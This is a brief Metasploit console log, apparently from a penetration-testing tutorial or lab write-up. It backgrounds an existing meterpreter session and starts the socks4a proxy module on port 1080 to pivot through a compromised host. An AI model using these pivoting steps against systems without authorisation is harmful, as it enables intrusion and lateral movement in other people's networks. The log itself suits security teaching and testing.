 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >